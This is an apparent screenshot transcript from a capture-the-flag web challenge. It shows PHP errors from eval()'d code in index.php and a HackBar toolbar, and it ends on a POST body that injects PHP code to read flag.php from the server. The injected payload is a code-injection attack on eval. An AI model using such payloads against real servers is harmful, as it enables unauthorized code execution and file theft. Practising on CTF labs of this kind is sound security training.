 Notice: Undefined variable: size in /var/www/html/index.php(17) : eval()'d code on line 1
Warning: fread(): Length parameter must be greater than 0 in /var/www/html/index.php(17) :
eval()'d code on line 1
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Body
c=fread(fopen("flag.php","r"), $size);